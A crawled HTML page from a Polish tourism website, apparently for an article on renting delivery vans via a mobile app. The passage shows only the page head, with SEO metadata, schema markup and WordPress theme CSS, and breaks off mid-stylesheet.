

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/
body_size: 18348
content:
<!doctype html>
<html lang="pl-PL">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Samochód dostawczy za pomocą kilku kliknięć? To możliwe! - Centrum-Turystyki.pl</title>
	<link rel="canonical" href="https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Samochód dostawczy za pomocą kilku kliknięć? To możliwe! - Centrum-Turystyki.pl" />
	<meta property="og:description" content="Usługa wynajmu samochodu z aplikacją mobilną rośnie w siłę. Od kilku lat operatorzy udostępniający flotę pojazdów w ramach" />
	<meta property="og:url" content="https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/" />
	<meta property="og:site_name" content="Centrum-Turystyki.pl" />
	<meta property="article:published_time" content="2023-01-30T22:48:44+00:00" />
	<meta property="og:image" content="https://centrum-turystyki.pl/wp-content/uploads/2023/01/przechwytywanie7-3.png" />
	<meta property="og:image:width" content="659" />
	<meta property="og:image:height" content="449" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Łukasz Mitrowiak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Łukasz Mitrowiak" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/#article","isPartOf":{"@id":"https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/"},"author":{"name":"Łukasz Mitrowiak","@id":"https://centrum-turystyki.pl/#/schema/person/61e1f00231f511b0d7913ab7505dcb9e"},"headline":"Samochód dostawczy za pomocą kilku kliknięć? To możliwe!","datePublished":"2023-01-30T22:48:44+00:00","mainEntityOfPage":{"@id":"https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/"},"wordCount":373,"publisher":{"@id":"https://centrum-turystyki.pl/#organization"},"image":{"@id":"https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/#primaryimage"},"thumbnailUrl":"https://centrum-turystyki.pl/wp-content/uploads/2023/01/przechwytywanie7-3.png","articleSection":["Pozostałe","Warto zobaczyć"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/","url":"https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/","name":"Samochód dostawczy za pomocą kilku kliknięć? To możliwe! - Centrum-Turystyki.pl","isPartOf":{"@id":"https://centrum-turystyki.pl/#website"},"primaryImageOfPage":{"@id":"https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/#primaryimage"},"image":{"@id":"https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/#primaryimage"},"thumbnailUrl":"https://centrum-turystyki.pl/wp-content/uploads/2023/01/przechwytywanie7-3.png","datePublished":"2023-01-30T22:48:44+00:00","breadcrumb":{"@id":"https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/#primaryimage","url":"https://centrum-turystyki.pl/wp-content/uploads/2023/01/przechwytywanie7-3.png","contentUrl":"https://centrum-turystyki.pl/wp-content/uploads/2023/01/przechwytywanie7-3.png","width":659,"height":449},{"@type":"BreadcrumbList","@id":"https://centrum-turystyki.pl/samochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://centrum-turystyki.pl/"},{"@type":"ListItem","position":2,"name":"Samochód dostawczy za pomocą kilku kliknięć? To możliwe!"}]},{"@type":"WebSite","@id":"https://centrum-turystyki.pl/#website","url":"https://centrum-turystyki.pl/","name":"Centrum-Turystyki.pl","description":"Zobacz jak mogą wyglądać Twoje wakacje!","publisher":{"@id":"https://centrum-turystyki.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://centrum-turystyki.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://centrum-turystyki.pl/#organization","name":"Centrum-Turystyki.pl - Zobacz jak mogą wyglądać Twoje wakacje!","url":"https://centrum-turystyki.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://centrum-turystyki.pl/#/schema/logo/image/","url":"https://centrum-turystyki.pl/wp-content/uploads/2022/01/centrum-logo.png","contentUrl":"https://centrum-turystyki.pl/wp-content/uploads/2022/01/centrum-logo.png","width":410,"height":120,"caption":"Centrum-Turystyki.pl - Zobacz jak mogą wyglądać Twoje wakacje!"},"image":{"@id":"https://centrum-turystyki.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://centrum-turystyki.pl/#/schema/person/61e1f00231f511b0d7913ab7505dcb9e","name":"Łukasz Mitrowiak"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Centrum-Turystyki.pl &raquo; Kanał z wpisami" href="https://centrum-turystyki.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centrum-Turystyki.pl &raquo; Kanał z komentarzami" href="https://centrum-turystyki.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centrum-turystyki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentrum-turystyki.pl%2Fsamochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centrum-turystyki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentrum-turystyki.pl%2Fsamochod-dostawczy-za-pomoca-kilku-klikniec-to-mozliwe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='morenews-font-oswald-css' href='https://centrum-turystyki.pl/wp-content/themes/morenews/assets/fonts/css/oswald.css' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-font-open-sans-css' href='https://centrum-turystyki.pl/wp-content/themes/morenews/assets/fonts/css/open-sans.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 930px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='aft-icons-css' href='https://centrum-turystyki.pl/wp-content/themes/morenews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://centrum-turystyki.pl/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://centrum-turystyki.pl/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://centrum-turystyki.pl/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://centrum-turystyki.pl/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://centrum-turystyki.pl/wp-content/themes/morenews/style.min.css?ver=3.8.10' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>
body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000000;} body.aft-default-mode #sidr,body.aft-default-mode #af-preloader,body.aft-default-mode{background-color:#eeeeee;} .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_form_submit_style,.frm_style_formidable-style.with_frm_style .frm-edit-page-btn,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-account .addresses .title .edit,:root .wc-block-featured-product__link :where(.wp-element-button,.wp-block-button__link),:root .wc-block-featured-category__link :where(.wp-element-button,.wp-block-button__link),hustle-button,button.wc-block-mini-cart__button,.wc-block-checkout .wp-block-button__link,.wp-block-button.wc-block-components-product-button .wp-block-button__link,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body .wc-block-components-button,.wc-block-grid .wp-block-button__link,.woocommerce-notices-wrapper .button,body .woocommerce-notices-wrapper .button:hover,body.woocommerce .single_add_to_cart_button.button:hover,body.woocommerce a.button.add_to_cart_button:hover,.widget-title-fill-and-border .morenews-widget .wp-block-search__label,.widget-title-fill-and-border .morenews-widget .wp-block-group .wp-block-heading,.widget-title-fill-and-no-border .morenews-widget .wp-block-search__label,.widget-title-fill-and-no-border .morenews-widget .wp-block-group .wp-block-heading,.widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-border .widget-title .heading-line,.widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,.widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,.widget-title-fill-and-no-border .widget-title .heading-line,.widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,.widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,a.sidr-class-sidr-button-close,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,.widget-title-border-center .morenews-widget .wp-block-search__label::after,.widget-title-border-center .morenews-widget .wp-block-group .wp-block-heading::after,.widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,.widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,.widget-title-border-center .widget-title .heading-line-after,.widget-title-border-bottom .morenews-widget .wp-block-search__label::after,.widget-title-border-bottom .morenews-widget .wp-block-group .wp-block-heading::after,.widget-title-border-bottom .heading-line::before,.widget-title-border-bottom .wp-post-author-wrap .header-after::before,.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),.aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),#reading-progress-bar,a.comment-reply-link,body.aft-default-mode .reply a,body.aft-dark-mode .reply a,.aft-popular-taxonomies-lists span::before ,#loader-wrapper div,span.heading-line::before,.wp-post-author-wrap .header-after::before,body.aft-dark-mode input[type="button"],body.aft-dark-mode input[type="reset"],body.aft-dark-mode input[type="submit"],body.aft-dark-mode .inner-suscribe input[type=submit],body.aft-default-mode input[type="button"],body.aft-default-mode input[type="reset"],body.aft-default-mode input[type="submit"],body.aft-default-mode .inner-suscribe input[type=submit],.woocommerce-product-search button[type="submit"],input.search-submit,.wp-block-search__button,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.af-post-format i,body .btn-style1 a:visited,body .btn-style1 a,body span.post-page-numbers.current,body .morenews-pagination .nav-links .page-numbers.current,body #scroll-up,button,a.author-button.primary,.morenews-reaction-button .reaction-percentage,h3.morenews-subtitle:after,body article.sticky .read-single:before,.aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,footer.site-footer .aft-readmore-wrapper 